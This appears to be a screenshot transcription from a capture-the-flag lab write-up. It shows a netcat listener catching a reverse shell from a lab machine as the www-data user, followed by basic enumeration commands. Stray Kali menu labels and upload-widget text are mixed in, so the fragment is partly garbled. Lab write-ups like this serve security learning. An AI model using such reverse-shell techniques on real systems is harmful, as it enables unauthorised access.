 $ nc -lvnp 9999
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
listening on [any] 9999 ...
connect to [10.8.61.246] from (UNKNOWN) [10.10.250.23] 59966
Linux mkingdom.thm 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:17:37 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
09:26:06 up 6 min, 0 users, load average: 0.00, 0.07, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),1003(web)
$ cd /home
$ ls
Upload Complete
1 file uploaded
Properties